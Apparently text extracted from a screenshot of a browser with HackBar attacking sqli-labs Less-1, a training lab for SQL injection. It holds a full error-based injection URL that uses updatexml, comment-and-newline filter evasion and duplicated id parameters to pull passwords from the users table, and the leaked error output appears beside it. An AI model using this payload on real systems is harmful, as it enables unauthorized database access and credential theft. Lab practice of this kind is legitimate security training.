 Less-1 **Error Based- String**
阿里云大学 - 官方网站，云生态
192.168.10.5/sqli-labs/Less-1/?id=x&id=(1)'|updatexml-- pp%0A(1,concat-- pp%0A (1,(select-- pp%0Adist
php
Welcome Dhakkan
XPATH syntax error: 'Dumb:'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.10.5/sqli-labs/Less-1/?id=x&id=(1)'|updatexml--%20pp%0a(1,concat--%20pp%0a (1,(select--%20pp%0adistinct%20--%20x%0apassword from users limit--%20pp%0a0,1),0x3a),1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All